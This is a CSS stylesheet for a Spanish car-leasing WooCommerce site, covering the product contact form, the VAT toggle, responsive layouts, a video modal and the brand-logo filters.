.faq-question h4.faq-q,
h4.faq-q {
    cursor: pointer;
    text-align: left !important;
    width: 100%;
    font-size: calc(var(--tamanio-base) * 1.2rem);
    padding: 10px 15px;
}

.faq-question h3.faq-q:hover,
.faq-question h4.faq-q:hover,
h4.faq-q:hover {
    color: white;
    background-color: #1a252f;
}

.faq-question > div {
    display: none;
}

div.plantillaV2 .formProducto {
    width: 490px;
    max-width: 100%;
    border-radius: unset;
    background-color: #f5f5f5;
    box-shadow: unset;
    padding: calc(var(--tamanio-base) * 0.5rem)
        calc(var(--tamanio-base) * 1.4rem);
    margin-top: unset;
    position: relative;
    z-index: 100;
    height: auto;
}

div.plantillaV2 .formProducto .nombreCoche .h1.product_title.entry-title {
    font-family: var(--tipo2);
    line-height: 1.2;
    color: var(--neutro2);
    font-weight: 700;
    font-style: normal;
    font-stretch: normal;
    font-size: calc(var(--tamanio-base) * 1rem);
    text-transform: uppercase;
    text-align: center;
}

div.plantillaV2 .formProducto .nombreCoche .h1.product_title.entry-title:after {
    content: "";
    width: 2rem;
    max-width: 350px;
    height: 3px;
    margin: 10px auto;
    background-color: var(--neutro2);
    display: block;
}

div.plantillaV2 .formProducto .colores {
    display: none; /*Ponerlo en flex si se quieren mostrar los colores*/
    justify-content: center;
    margin: 10px 0;
}

div.plantillaV2 .formProducto .colores span.color {
    display: block;
    width: 20px;
    height: 20px;
    border-radius: unset;
    border: 1px solid black;
    margin: 0 5px;
}

div.plantillaV2 .formProducto .colores span.color.Blanco,
div.plantillaV2 .formProducto .colores span.color.B {
    background-color: white;
}

div.plantillaV2 .formProducto .colores span.color.Negro,
div.plantillaV2 .formProducto .colores span.color.N {
    background-color: black;
}

div.plantillaV2 .formProducto .colores span.color.Rojo,
div.plantillaV2 .formProducto .colores span.color.R {
    background-color: red;
}

div.plantillaV2 .formProducto .colores span.color.Azul,
div.plantillaV2 .formProducto .colores span.color.A {
    background-color: blue;
}

div.plantillaV2 .formProducto .colores span.color.Gris,
div.plantillaV2 .formProducto .colores span.color.G {
    background-color: grey;
}

div.plantillaV2 .opcionesCoche .tabcontent div label {
    display: flex;
    justify-content: center;
    align-items: center;
    font-family: var(--tipo2);
}

div.plantillaV2 .opcionesCoche .tabcontent div span,
div.plantillaV2 .opcionesCoche .tabcontent div input {
    display: block;
    margin: 0 10px;
    font-size: calc(var(--tamanio-base) * 0.95rem);
}

div.plantillaV2 .tabsV2.contador .tabcontent div {
    padding: 2px 0;
}

.opcionesCoche .tabcontent div input.boton {
    width: 20px;
}

.opcionesCoche .tabcontent div span.kilometros {
    width: 90px;
}

.opcionesCoche .tabcontent div span.precio {
    width: 120px;
}

.opcionesCoche .tabcontent div span.precio .precioConIVA {
    display: none;
}

.opcionesCoche .tabcontent div span.precio .precioSinIVA {
}

div.plantillaV2 #elFormularioDeContacto {
    /*display: none;*/
}

div.plantillaV2 #elFormularioDeContacto.active {
    display: block;
}

div.plantillaV2 .botonLoquiero {
    margin: 30px auto;
    width: 250px;
    text-align: center;
}

div.plantillaV2 #loQuiero {
    background-color: var(--color1);
    color: white;
    box-sizing: border-box;
    cursor: pointer;
    display: inline-block;
    border: none;
    margin: 20px auto;
    padding: calc(var(--tamanio-base) * 1.2rem);
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    letter-spacing: 1.5px;
    line-height: 1rem;
    border-radius: 8px;
    font-size: calc(var(--tamanio-base) * 1.4rem);
    font-weight: 900;
}

div.plantillaV2 #loQuiero:hover {
    background: var(--neutro2);
}

div.plantillaV2 #loQuiero.remove {
    display: none;
}

div.plantillaV2 .formularioContacto {
    background-image: unset;
    background-size: unset;
    background-position: unset;
    padding: unset;
    width: unset;
    max-width: unset;
    position: relative;
    left: unset;
    right: unset;
    margin-left: unset;
    margin-right: unset;
    padding-top: 5px;
}

div.plantillaV2 .formularioContacto .h1 {
    color: white;
    font-size: calc(var(--tamanio-base) * 2.4rem);
    text-align: right;
}

div.plantillaV2 .formularioContacto .precioFormulario {
    color: white;
    font-size: calc(var(--tamanio-base) * 2rem);
    text-align: right;
}

div.plantillaV2 .opcionesCoche .tabsV2 {
    margin: 0;
    background: white 0% 0% no-repeat padding-box;
    opacity: 1;
}

div.plantillaV2 .opcionesCoche .tabsV2 .tab {
    overflow: hidden;
    display: flex;
    justify-content: space-between;
    padding: 0;
    border-bottom: 1px solid #000;
    background-color: #f5f5f5;
}

div.plantillaV2 .opcionesCoche .tabsV2 .tab button.active {
    border-bottom: 1px solid #d9d9d9;
}

div.plantillaV2 .tabsV2.contador .tabcontent div {
    cursor: pointer;
}

div.plantillaV2 .tabsV2.contador .tabcontent div.option.active {
    background: #d9d9d9 0% 0% no-repeat padding-box;
}

div.plantillaV2 .formularioContacto .elFormularioProducto {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    margin-top: 0;
}

div.plantillaV2 .formularioContacto .elFormularioProducto {
    position: relative;
}

div.plantillaV2
    .formularioContacto
    .elFormularioProducto
    .wpcf7-response-output {
    position: absolute;
    bottom: 0;
}

div.plantillaV2 .formularioContacto .elFormularioProducto .medio {
    width: 48%;
}

div.plantillaV2 .formularioContacto .elFormularioProducto .medio.modelo p {
    display: none;
}

div.plantillaV2 .formularioContacto .elFormularioProducto .completo {
    width: 100%;
}

div.plantillaV2 .formularioContacto .elFormularioProducto .completo.radios {
    margin-bottom: 10px;
    color: white;
}

div.plantillaV2 .formularioContacto .elFormularioProducto .completo.rgpd {
    margin-bottom: 20px;
    color: var(--neutro2);
    font-size: calc(var(--tamanio-base) * 0.7rem);
}

div.plantillaV2 #Kilometros,
div.plantillaV2 #Plazo {
    display: none;
}

div.plantillaV2 .formProducto p.price {
    color: #a8a8a8;
    position: relative;
    text-align: center;
    padding-left: 0;
}

div.plantillaV2 .formProducto p.price .precioVariable > span {
    color: #a8a8a8;
    font-size: calc(var(--tamanio-base) * 0.9rem);
}

div.plantillaV2 .formProducto p.price .precioVariable span.desde {
    display: inline;
    font-style: italic;
    color: #a8a8a8;
    font-size: calc(var(--tamanio-base) * 0.9rem);
}

div.plantillaV2 .formProducto p.price ins {
    text-decoration: unset;
}

.woocommerce div.product p.price del,
.woocommerce div.product span.price del {
    opacity: 1;
}

.woocommerce div.product p.price del span.woocommerce-Price-amount,
.woocommerce div.product span.price del span.woocommerce-Price-amount {
    opacity: 0.5;
}

div.plantillaV2 .formProducto p.price del .precioVariable span.desde {
    font-style: italic;
    color: #a8a8a8;
    font-size: calc(var(--tamanio-base) * 0.9rem);
}

div.plantillaV2 .formProducto p.price ins .precioVariable span.desde {
    display: none;
}

div.plantillaV2
    .formProducto
    p.price
    .precioVariable
    span.woocommerce-Price-amount {
    color: var(--color1);
    font-weight: 700;
    font-size: calc(var(--tamanio-base) * 1.2rem);
}

div.plantillaV2 .formProducto p.price span.alMes {
    color: var(--neutro2);
    font-size: calc(var(--tamanio-base) * 0.9rem);
}

div.plantillaV2 .formProducto div.opcionesCoche p,
div.plantillaV2 .formProducto div.formularioContacto p {
    text-transform: uppercase;
    margin-bottom: 5px;
}

div.plantillaV2 .formProducto div.formularioContacto .rgpd p {
    text-transform: unset;
    margin-bottom: 5px;
    font-size: 0.7rem !important;
}

div.plantillaV2 .formularioContacto .elFormularioProducto .completo.radios {
    display: block;
}

div.plantillaV2 .precioFormulario small,
.formProducto p.price span.alMes small {
    font-size: calc(var(--tamanio-base) * 0.9rem);
}

div.plantillaV2 input[type="text"],
div.plantillaV2 input[type="number"],
div.plantillaV2 input[type="tel"],
div.plantillaV2 input[type="email"],
div.plantillaV2 textarea,
div.plantillaV2 select {
    height: 30px;
    color: var(--color2);
    font-size: calc(var(--tamanio-base) * 0.85rem);
    font-family: var(--tipo1);
    padding: 5px;
}

div.plantillaV2 textarea {
    height: 50px !important;
    margin-bottom: 5px;
}

div.plantillaV2 input[type="submit"] {
    display: block;
    width: 100%;
    border-radius: unset;
    box-shadow: unset;
    background: var(--neutro2);
    text-align: center;
    padding: 10px 30px;
    color: var(--neutro1);
    font-weight: 700;
    margin: 0 auto;
}
@media (max-width: 768px) {
    .elFormularioProducto .seccion_empresa span{
    display: inline-block;
    width: 100%;
}
.elFormularioProducto .seccion_empresa span input{
    font-size: calc(var(--tamanio-base) * 0.85rem);
}
}
.seccion_empresa span{
    display: inline-block;
    width: 32.70%;
}
.elFormularioProducto .seccion_empresa span input{
    font-size: calc(var(--tamanio-base) * 0.85rem);
}
/*Para quitar las flechas en los input*/
input.valores::-webkit-inner-spin-button,
input.valores::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

input.valores {
    -moz-appearance: textfield;
}


.cerrarInfo {
    display: none;
}

.xs-visible {
    display: none !important;
}

/*impuestos*/

div.plantillaV2 .formProducto p.price {
    position: relative;
}

.boloImpuestos {
    width: 110px;
    border-radius: 100px;
    display: inline-flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    padding: 8px 10px;
    background: rgb(195, 205, 224);
    position: absolute;
    right: 5px;
    top: -5px;
}

.opcionIVA {
    display: block;
    margin: 0px;
    letter-spacing: 0px;
    color: rgb(2, 24, 89);
    font-weight: 600;
    font-size: 12px;
    line-height: 16px;
}

.sinIVA {
    line-height: 20px;
    white-space: nowrap;
    color: white;
}

#accionImpuestos {
    cursor: pointer;
    padding: 8px 0px;
}

.heucoImpuestos {
    position: relative;
    width: auto;
    height: 8px;
    border-radius: 100px;
    background: rgb(172, 181, 198);
    margin: 0px 0px 0px 15px;
}

.bolaImpuestos {
    position: absolute;
    top: -8px;
    left: -8px;
    width: 24px;
    height: 24px;
    border-radius: 12px;
    box-shadow: rgb(14 62 110 / 33%) 0px 10px 20px 0px;
    background-color: rgb(255, 255, 255);
}

.bolaImpuestos.ConIVA {
    position: absolute;
    top: -8px;
    right: -8px;
    width: 24px;
    height: 24px;
    border-radius: 12px;
    box-shadow: rgb(14 62 110 / 33%) 0px 10px 20px 0px;
    background-color: rgb(255, 255, 255);
}

@media (max-width: 1768px) {
    div.plantillaV2 .bloqueSuperior .imagenProducto {
        height: auto;
    }

    .woocommerce div.product div.images {
        margin-bottom: 0;
    }

    div.plantillaV2 .bloqueSuperior .equipamiento .equipamientoDestacado {
        width: 60%;
        padding: 80px 0 80px 60px;
        color: var(--neutro1);
    }

    div.plantillaV2
        .bloqueSuperior
        .infoDestacada
        .elementosInfoDestacada
        .apartado
        span
        strong {
        display: block;
        font-size: calc(var(--tamanio-base) * 1rem);
    }
}

/*Nuevas medidas responsive*/

@media (max-width: 768px) {
    .xs-visible {
        display: block !important;
    }

    .container {
        box-sizing: border-box;
        max-width: 100%;
        padding: 0;
        padding-left: 0;
        padding-right: 0;
    }

    .bloqueSeparadorProductoV2 {
        margin: 0 !important;
    }

    .bloqueComooFuncionaV2 {
        margin: 50px 0 !important;
        padding: 0 0 !important;
    }

    .bloqueComooFuncionaV2 .caja {
        width: 90% !important;
        margin: 0 auto;
    }

    .cabeceraProductoV2 {
        left: unset;
        right: unset;
        margin-left: unset;
        margin-right: unset;
        padding-top: calc(var(--tamanio-base) * 3.2rem);
        padding-right: calc(var(--tamanio-base) * 1.2rem);
        padding-bottom: calc(var(--tamanio-base) * 3.2rem);
        padding-left: calc(var(--tamanio-base) * 1.2rem);
    }

    .cabeceraProductoV2 .destacadosProductos {
        justify-content: center;
        left: 0;
    }

    .cabeceraProductoV2 .destacadosProductos .apartado {
        width: 24%;
        padding: 0 25px;
        font-size: calc(var(--tamanio-base) * 0.725rem);
    }

    .cabeceraProductoV2 .destacadosProductos .apartado strong {
        display: none;
    }

    /*TEMPORAL DE COHESISTENCIA*/

    body.single-product h1.product_title.entry-title {
        margin-top: 75px;
    }

    /*TEMPORAL DE COHESISTENCIA*/

    body.single-product .cabeceraProductoV2 h1.product_title.entry-title {
        margin-top: unset;
        font-size: calc(var(--tamanio-base) * 2rem);
    }

    div.plantillaV2 .bloqueSuperior {
        left: unset;
        right: unset;
        margin-left: unset;
        margin-right: unset;
        display: flex;
    }

    div.plantillaV2 .lateralIzquierdo .h1.product_title.entry-title {
        font-family: var(--tipo2);
        line-height: 1.2;
        color: var(--neutro2);
        font-weight: 700;
        font-style: normal;
        font-stretch: normal;
        font-size: calc(var(--tamanio-base) * 1.5rem);
        text-transform: uppercase;
        text-align: center;
        padding: 15px 0 5px;
    }

    div.plantillaV2 .bloqueSuperior .imagenProducto {
        height: auto;
    }

    div.plantillaV2
        .bloqueSuperior
        .imagenProducto
        .container
        .resumenProducto
        .woocommerce-product-gallery
        ol.flex-control-nav {
        flex-wrap: wrap;
    }

    div.plantillaV2
        .bloqueSuperior
        .imagenProducto
        .container
        .resumenProducto
        .woocommerce-product-gallery
        ol.flex-control-nav
        li {
        width: 33.333333%;
        padding-bottom: 0px;
        max-width: 33.333333%;
    }

    div.plantillaV2 .bloqueSuperior > .lateralIzquierdo {
        width: 100%;
    }

    div.plantillaV2 .bloqueSuperior > .derecho {
        width: 100%;
        max-width: 100%;
    }

    /*div.plantillaV2 .bloqueSuperior .imagenProducto .container .resumenProducto .woocommerce-product-gallery ol.flex-control-nav {display: none;}*/

    .woocommerce div.product div.images {
        margin-bottom: 0.2em !important;
    }

    .queIncluyeV2 {
        left: unset !important;
        right: unset !important;
        margin-left: unset !important;
        margin-right: unset !important;
    }

    div.plantillaV2 .bloqueSuperior .equipamiento {
        flex-wrap: wrap;
    }

    div.plantillaV2 .bloqueSuperior .equipamiento div {
        width: 100%;
    }

    div.plantillaV2 .bloqueSuperior .equipamiento div.equipamientoFoto {
        display: none;
    }

    div.plantillaV2 .bloqueSuperior .infoDestacada .elementosInfoDestacada {
        flex-wrap: wrap;

        justify-content: space-between;
    }

    div.plantillaV2
        .bloqueSuperior
        .infoDestacada
        .elementosInfoDestacada
        .apartado {
        width: 45%;

        margin-bottom: 20px;
    }

    /*formulario*/

    div.plantillaV2 .formProducto {
        height: auto;
    }

    div.plantillaV2 .formProducto {
        padding: calc(var(--tamanio-base) * 0.5rem)
            calc(var(--tamanio-base) * 1rem);
    }

    div.plantillaV2 .formProducto .nombreCoche .h1.product_title.entry-title {
        font-size: calc(var(--tamanio-base) * 1rem);
    }

    div.plantillaV2
        .formProducto
        .nombreCoche
        .h1.product_title.entry-title:after {
        margin: 7px auto;
    }

    div.plantillaV2 .formProducto p.price {
        line-height: calc(var(--tamanio-base) * 1rem) !important;

        margin-bottom: 0 !important;
    }

    .boloImpuestos {
        width: 80px;

        padding: 0px;

        right: -12px;
    }

    .bolaImpuestos {
        top: -4px;

        width: 15px;

        height: 15px;
    }

    .opcionIVA {
        font-size: 9px;
    }

    div.plantillaV2 .formProducto .colores {
        margin: 7px 0;
    }

    div.plantillaV2 .formProducto .opcionesCoche p {
        font-size: calc(var(--tamanio-base) * 0.75rem);

        line-height: calc(var(--tamanio-base) * 1rem) !important;

        margin-bottom: 0 !important;
    }

    div.plantillaV2 .formProducto .tabsV2 .tab button {
        padding: 7px 5px;

        margin: 0 5px;
    }

    div.plantillaV2 .formularioContacto {
        padding-top: 8px;
    }

    div.plantillaV2 .formProducto .formularioContacto p {
        font-size: calc(var(--tamanio-base) * 0.75rem);

        line-height: calc(var(--tamanio-base) * 1rem) !important;

        margin-bottom: 0 !important;
    }

    div.plantillaV2 .formProducto .formularioContacto input[type="text"],
    div.plantillaV2 .formProducto .formularioContacto input[type="number"],
    div.plantillaV2 .formProducto .formularioContacto input[type="tel"],
    div.plantillaV2 .formProducto .formularioContacto input[type="email"],
    div.plantillaV2 .formProducto .formularioContacto textarea,
    div.plantillaV2 .formProducto .formularioContacto select {
        margin-bottom: 6px;

        height: 30px;

        font-size: calc(var(--tamanio-base) * 0.75rem);
    }

    span.wpcf7-form-control.wpcf7-radio.Tipo {
        display: flex;

        justify-content: space-around;

        align-items: center;
    }

    div.plantillaV2 .Tipo .wpcf7-form-control.wpcf7-radio {
        justify-content: space-between;
    }

    div.plantillaV2
        .formularioContacto
        .elFormularioProducto
        .completo.radios
        .wpcf7-list-item {
        margin: 0;
    }

    div.plantillaV2
        .formProducto
        .formularioContacto
        .Tipo
        label
        span.wpcf7-list-item-label {
        font-size: 13px;

        font-weight: 600;
    }

    div.plantillaV2 .formularioContacto .elFormularioProducto .completo.rgpd {
        margin-top: 10px;

        margin-bottom: 7px;
    }

    div.plantillaV2 input[type="submit"] {
        padding: 7px 30px;
    }

    div.plantillaV2 .formularioContacto .elFormularioProducto {
        margin-top: 0;
    }

    div.plantillaV2 .formularioContacto textarea {
        height: 50px !important;

        margin-bottom: 0 !important;
    }

    div.plantillaV2 .bloqueSuperior .equipamiento .equipamientoDestacado {
        width: 100%;

        padding: 30px;
    }

    div.plantillaV2 .bloqueSuperior .equipamiento .equipamientoDestacado p.h3 {
        font-size: calc(var(--tamanio-base) * 0.925rem);

        padding-left: 0;
    }

    div.plantillaV2
        .bloqueSuperior
        .equipamiento
        .equipamientoDestacado
        p.h3:after {
        margin: 10px 0 0 0px;
    }

    div.plantillaV2 .bloqueSuperior .equipamiento .equipamientoDestacado ul {
        display: block;
    }

    div.plantillaV2 .bloqueSuperior .equipamiento .equipamientoDestacado ul li {
        width: 100%;
    }

    div.plantillaV2 .bloqueSuperior .infoDestacada {
        padding: 35px 15px;
    }

    div.plantillaV2
        .bloqueSuperior
        .infoDestacada
        .elementosInfoDestacada
        .apartado
        span {
        font-size: calc(var(--tamanio-base) * 0.675rem);
    }

    div.plantillaV2
        .bloqueSuperior
        .infoDestacada
        .elementosInfoDestacada
        .apartado
        span
        strong {
        display: block;

        font-size: calc(var(--tamanio-base) * 0.725rem);
    }

    div.plantillaV2 .related.products {
        padding: 0 15px;
    }

    section.faqsV2 {
        padding-left: 15px;

        padding-right: 15px;
    }

    .preFooterAvisolegal.container {
        padding: 0 15px;
    }

    .tabsV2 {
        margin: 15px 0 50px;

        padding-top: 20px;
    }

    .opcionesCoche .tabsV2 {
        margin: 50px 15px;

        padding-top: unset;
    }

    .tabsV2 .tab button {
        padding: 14px 10px;

        font-size: calc(var(--tamanio-base) * 0.75rem);
    }

    .tabsV2 .tabcontent,
    .tabsV2 .tabcontentequipamiento {
        padding-left: 25px;
    }

    .tabsV2 .tabcontent p,
    .tabsV2 .tabcontent ul,
    .tabsV2 .tabcontentequipamiento p,
    .tabsV2 .tabcontentequipamiento ul {
        font-size: calc(var(--tamanio-base) * 0.825rem);
    }

    #submenuMobil.new {
        background: var(--neutro2);

        z-index: 9990;
    }

    #submenuMobil.new .opciones div.solicitaInfo {
        width: 50%;

        padding: 7px;

        box-sizing: border-box;

        border-right: 1px solid white;
    }

    #submenuMobil.new .opciones div.whatsapp {
        width: 25%;
    }

    #submenuMobil.new .opciones div.llamanos {
        width: 25%;
    }

    #formProducto.anchoCompleto.modal {
        width: 100%;

        max-width: 100%;

        z-index: 9999;

        position: absolute;

        top: 0;

        left: 0;

        height: 100vh;

        background-color: #f5f5f5;
    }

    #formProducto.anchoCompleto.modal .cerrarInfo {
        display: block;

        position: absolute;

        top: 5px;

        right: 5px;

        cursor: pointer;

        color: red;

        font-weight: 900;

        z-index: 9990;

        font-size: 1.6rem;
    }

    div.plantillaV2 .opcionesCoche .tabcontent div span,
    div.plantillaV2 .opcionesCoche .tabcontent div input {
        margin: 0 5px;

        font-size: calc(var(--tamanio-base) * 0.75rem);
    }
}

@media (max-width: 680px) {
}

@media (max-width: 480px) {
}

.woocommerce
    div.product
    div.images
    .woocommerce-product-gallery__image:nth-child(n + 2) {
    width: 20%;

    display: inline-block;
}

p#verVideo {
    max-width: 100px;

    padding: 0 15px;

    cursor: pointer;

    position: absolute;

    z-index: 10;

    top: 10px;

    right: 0;
}

#modalVideo {
    position: fixed;

    display: none;

    width: 700px;

    max-width: 95%;

    min-height: 280px;

    border-radius: 10px;

    background-color: white;

    margin: 0;

    -webkit-box-shadow: 0px 3px 20px 0px rgb(0 0 0 / 16%);

    box-shadow: 0px 3px 20px 0px rgb(0 0 0 / 16%);

    top: -180px;

    left: calc(50% - 350px / 2);

    opacity: 0;

    z-index: 1000;

    overflow: hidden;
}

#modalVideo .cerrarModal {
    cursor: pointer;
}

#modalVideo.active {
    display: block;

    top: calc(50% - 400px / 2);

    left: calc(50% - 700px / 2);

    z-index: 100;

    opacity: 1;
}

#modalVideo .video-responsive {
    display: block;

    margin: 0 auto;

    width: 100%;

    overflow: hidden;

    padding-bottom: 56.25%;

    position: relative;

    height: 0;
}

#modalVideo .video-responsive iframe {
    left: 0;

    top: 0;

    height: 100%;

    width: 100%;

    position: absolute;
}

#overlayModal {
    position: fixed;

    top: -100vh;

    display: none;

    background-color: rgba(0, 0, 0, 0.2);

    cursor: pointer;
}

#overlayModal.active {
    display: flex;

    width: 100vw;

    height: 100vh;

    left: 0;

    top: 0;

    z-index: 10;
}

@media (max-width: 680px) {
    #modalVideo {
        min-height: 200px;

        background-color: transparent;
    }

    #modalVideo.active {
        left: 10px;
    }

    p#verVideo {
        max-width: 80px;

        top: 2px;

        right: -10px;
    }
}

main.taxonomies-pyt nav.rank-math-breadcrumb > p > span.last,
main.taxonomies-pyt nav.rank-math-breadcrumb > p > span,
article.fichaTecnicaProducto nav.rank-math-breadcrumb > p > a:nth-child(3) {
    display: none !important;
}

/*main.taxonomies-pyt nav.rank-math-breadcrumb > p > span:last-of-type {display: inline;}*/

/*filtrados*/

.listingProductCategory {
    display: flex;

    justify-content: space-between;
}

.listingProductCategory .filtros {
    padding-right: 5px;

    width: 17%;

    min-width: 17%;

    position: -webkit-sticky;

    position: sticky;

    top: 70px;

    display: inline-block;

    max-height: 100vh;

    box-sizing: border-box;
}

.listingProductCategory .filtros .facetwp-display-value {
    font-size: 0.9rem;
}

.listingProductCategory .filtros .facetwp-counter {
    font-size: 0.65rem;
}

.listingProductCategory .filtros .facetwp-toggle {
    font-size: 0.75rem;
}

.listingProductCategory .filtros h4.facet-label {
    text-align: left;
}

.listingProductCategory .filtros .fs-wrap {
    max-width: 100%;
}

.listingProductCategory
    .filtros
    .fs-option[data-value="hibridos"]
    > div.fs-option-label,
.listingProductCategory
    .filtros
    .fs-option[data-value="coches-electricos"]
    > div.fs-option-label,
.listingProductCategory
    .filtros
    .fs-option[data-value="suv"]
    > div.fs-option-label,
.listingProductCategory
    .filtros
    .fs-option[data-value="4x4"]
    > div.fs-option-label,
.listingProductCategory
    .filtros
    .fs-option[data-value="coche-7-plazas"]
    > div.fs-option-label {
    display: none;
}

.listingProductCategory .filtros .fs-option[data-value="hibridos"]:after {
    content: "Híbridos ";

    visibility: visible;

    font-size: 1rem;

    display: inline-block;
}

.listingProductCategory
    .filtros
    .fs-option[data-value="coches-electricos"]:after {
    content: "Eléctricos ";

    visibility: visible;

    font-size: 1rem;

    display: inline-block;
}

.listingProductCategory .filtros .fs-option[data-value="suv"]:after {
    content: "Suv ";

    visibility: visible;

    font-size: 1rem;

    display: inline-block;
}

.listingProductCategory .filtros .fs-option[data-value="4x4"]:after {
    content: "4x4 ";

    visibility: visible;

    font-size: 1rem;

    display: inline-block;
}

.listingProductCategory .filtros .fs-option[data-value="coche-7-plazas"]:after {
    content: "7 Plazas ";

    visibility: visible;

    font-size: 1rem;

    display: inline-block;
}

.listingProductCategory .filtros .facetwp-type-number_range {
    display: flex;

    flex-wrap: nowrap;

    justify-content: space-between;
}

.listingProductCategory
    .filtros
    .facetwp-type-number_range
    input.facetwp-number {
    max-width: 40%;

    margin: 0 5px 0 0;
}

.listingProductCategory .filtros .facetwp-facet {
    margin-bottom: 15px;
}

.entregaRapida {
    display: flex;

    align-items: center;

    margin-bottom: 15px;
}

.listingProductCategory .filtros .entregaRapida .facet-label {
    padding-right: 10px;
}

.listingProductCategory .filtros .entregaRapida .facetwp-facet {
    margin-bottom: 0;
}

.listingProductCategory .filtros .facet-label[data-for="categories"] {
    display: none;
}

button.filtrar,
.listingProductCategory .filtros .close {
    display: none;
}

.gridFiltrado {
    width: 82%;
}

/*CAMBIOS MARCOS 06/05/2024*/

/* .gridProdutosDisponibles{

    display:flex;

    justify-content:center;

 

} */

.facetwp-counter {
    display: none;
}

.fs-wrap .fs-search input {
    height: 20px;

    margin-bottom: 5px;

    display: none;
}

.fs-option,
.fs-search,
.fs-optgroup-label {
    padding: 0 8px;
}

fs-label-wrap .fs-label {
    font-size: 0.8rem;
}

.facetwp-type-fselect .fs-option .fs-option-label {
    font-size: 1rem;
}

.fs-label-wrap .fs-label {
    font-size: 1rem;
}

.facetwp-facet-categories[data-name="categories"] {
    display: flex;
}

.facetwp-facet-categories[data-name="categories"] .facetwp-radio,
.facetwp-facet-categories[data-name="categories"] .facetwp-radio.checked {
    background: unset;
}

.facetwp-facet-categories[data-name="categories"] .facetwp-radio {
    border: 1px solid var(--neutro3);

    border-radius: 25px;

    padding: 5px;

    font-size: 1rem;

    margin-right: 5px;
}

.facetwp-facet-categories[data-name="categories"] .facetwp-radio.checked {
    border: 1px solid var(--color1);
}

.facetwp-facet-categories[data-name="categories"]
    .facetwp-radio
    .facetwp-display-value {
    padding-right: 5px;

    padding-left: 5px;
}

.facetwp-facet-destacados[data-name="destacados"] .facetwp-radio,
.facetwp-facet-destacados[data-name="destacados"] .facetwp-radio.checked {
    background: unset;
}

.facetwp-facet-destacados[data-name="destacados"] .facetwp-radio {
    position: relative;

    display: inline-block;

    width: 48px;

    height: 24px;
}

.facetwp-facet-destacados[data-name="destacados"]
    .facetwp-radio
    .facetwp-display-value {
    position: absolute;

    cursor: pointer;

    top: 0;

    left: 0;

    right: 0;

    bottom: 0;

    background-color: var(--neutro3);

    border-radius: 24px;

    -webkit-transition: 0.4s;

    transition: 0.4s;

    font-size: 0rem;
}

.facetwp-facet-destacados[data-name="destacados"]
    .facetwp-radio
    .facetwp-display-value:before {
    position: absolute;

    content: "";

    height: 16px;

    width: 16px;

    left: 4px;

    bottom: 4px;

    background-color: white;

    border-radius: 50%;

    -webkit-transition: 0.4s;

    transition: 0.4s;
}

.facetwp-facet-destacados[data-name="destacados"]
    .facetwp-radio.checked
    .facetwp-display-value {
    background-color: var(--color1);
}

.facetwp-facet-destacados[data-name="destacados"]
    .facetwp-radio.checked
    .facetwp-display-value:before {
    -webkit-transform: translateX(24px);

    -ms-transform: translateX(24px);

    transform: translateX(24px);
}

.facetwp-facet-marcas[data-name="marcas"] {
    display: flex;

    justify-content: space-around;

    flex-wrap: wrap;
}

.facetwp-facet-marcas[data-name="marcas"] .facetwp-checkbox {
    box-sizing: border-box;

    padding: 0;

    width: 45px;

    height: 45px;

    display: inline-block;

    background-repeat: no-repeat;

    margin: 0 1px calc(var(--tamanio-base) * 1rem) 0;

    background: unset;

    /*background-image: url(assets/img/LOGOTIPOS-COCHES-1.png);

    background-image: url(assets/img/marcas_90x90.png);*/

    background-image: url(assets/img/marcas_90x90-al50.png);

    /*border-radius: 8px;*/

    padding: 0;

    /*border: 2px solid transparent;*/

    border: unset;

    filter: grayscale(1);
}

.facetwp-facet-marcas[data-name="marcas"] .facetwp-checkbox.checked {
    filter: grayscale(0);

    border-color: var(--color1);
}

.fs-wrap.multiple .fs-option.selected .fs-checkbox i {
    background-color: rgb(215, 0, 38) !important;
}

.facetwp-facet-marcas[data-name="marcas"] .facetwp-display-value {
    display: none;
}

.facetwp-facet-marcas[data-name="marcas"] .facetwp-overflow {
    width: 100%;
}

.facetwp-facet-marcas[data-name="marcas"]
    .facetwp-checkbox[data-value="suzuki"] {
    background-position: -10px -5px;
}

.facetwp-facet-marcas[data-name="marcas"]
    .facetwp-checkbox[data-value="volkswagen"] {
    background-position: -60px -5px;
}

.facetwp-facet-marcas[data-name="marcas"]
    .facetwp-checkbox[data-value="toyota"] {
    background-position: -115px -5px;
}

.facetwp-facet-marcas[data-name="marcas"]
    .facetwp-checkbox[data-value="tesla"] {
    background-position: -170px -5px;
}

.facetwp-facet-marcas[data-name="marcas"]
    .facetwp-checkbox[data-value="subaru"] {
    background-position: -225px -5px;
}

.facetwp-facet-marcas[data-name="marcas"]
    .facetwp-checkbox[data-value="smart"] {
    background-position: -280px -5px;
}

.facetwp-facet-marcas[data-name="marcas"]
    .facetwp-checkbox[data-value="skoda"] {
    background-position: -335px -5px;
}

.facetwp-facet-marcas[data-name="marcas"] .facetwp-checkbox[data-value="seat"] {
    background-position: -390px -5px;
}

.facetwp-facet-marcas[data-name="marcas"]
    .facetwp-checkbox[data-value="renault"] {
    background-position: -445px -5px;
}

.facetwp-facet-marcas[data-name="marcas"]
    .facetwp-checkbox[data-value="porsche"] {
    background-position: -500px -5px;
}

.facetwp-facet-marcas[data-name="marcas"]
    .facetwp-checkbox[data-value="peugeot"] {
    background-position: -555px -5px;
}

.facetwp-facet-marcas[data-name="marcas"]
    .facetwp-checkbox[data-value="honda"] {
    background-position: -5px -60px;
}

.facetwp-facet-marcas[data-name="marcas"] .facetwp-checkbox[data-value="mini"] {
    background-position: -60px -60px;
}

.facetwp-facet-marcas[data-name="marcas"]
    .facetwp-checkbox[data-value="mercedes"] {
    background-position: -115px -60px;
}

.facetwp-facet-marcas[data-name="marcas"]
    .facetwp-checkbox[data-value="mazda"] {
    background-position: -170px -60px;
}

.facetwp-facet-marcas[data-name="marcas"]
    .facetwp-checkbox[data-value="maserati"] {
    background-position: -225px -60px;
}

.facetwp-facet-marcas[data-name="marcas"]
    .facetwp-checkbox[data-value="lexus"] {
    background-position: -280px -60px;
}

.facetwp-facet-marcas[data-name="marcas"]
    .facetwp-checkbox[data-value="land-rover"] {
    background-position: -335px -60px;
}

.facetwp-facet-marcas[data-name="marcas"] .facetwp-checkbox[data-value="kia"] {
    background-position: -390px -60px;
}

.facetwp-facet-marcas[data-name="marcas"] .facetwp-checkbox[data-value="jeep"] {
    background-position: -445px -60px;
}

